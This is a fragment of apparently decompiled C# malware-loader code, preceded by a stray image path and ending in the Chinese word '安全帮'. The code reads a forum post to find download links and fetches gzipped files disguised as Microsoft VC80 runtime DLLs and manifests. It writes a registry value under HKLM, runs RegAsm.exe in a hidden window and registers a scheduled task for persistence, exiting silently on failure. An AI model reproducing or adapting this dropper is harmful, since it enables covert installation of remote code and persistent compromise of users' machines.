 using (WebClient webClient = new WebClient())
{
string s = webClient.DownloadString("http://www.discuz.net/forum.php?mod=redirect&goto=findpost&ptid=3838167&pid=29809908");
foreach (string text2 in new string[]
{
"Microsoft.VC80.ATL.manifest",
"Microsoft.VC80.CRT.manifest",
"msvcr80.dll",
"msvcp80.dll"
})
{
byte[] data = webClient.DownloadData(Utils.SubString(s, text2, "<br />"));
Utils.ungzip(Path.Combine(Class._destDirectory, text2), data);
}
}
}
catch
{
Environment.Exit(0);
}
try
{
string commandLine = Utils.GetCommandLine("@address");
if (!string.IsNullOrEmpty(commandLine))
{
using (RegistryKey registryKey = Registry.LocalMachine.OpenSubKey("SYSTEM\\CurrentControlSet\\Control", true))
{
registryKey.SetValue("Address", commandLine);
}
}
}
catch
{
}
using (Process process = new Process())
{
process.StartInfo.WindowStyle = ProcessWindowStyle.Hidden;
process.StartInfo.FileName = Environment.GetEnvironmentVariable("SystemRoot") + "\\Microsoft.NET\\Framework\\v" + Environment.Version.ToString(3) + "\\RegAsm.exe";
process.StartInfo.Arguments = string.Format("/u \"{0}\" @type {1}", t.Assembly.Location, t.GUID);
try
{
if (Environment.OSVersion.Version.Major <= 5 || Utils.GetCommandLine("@type") == "safe")
{
throw new Exception();
}
Utils.RegisterTaskScheduler(process.StartInfo.FileName, process.StartInfo.Arguments);
}
catch
{
process.Start();
}
安全帮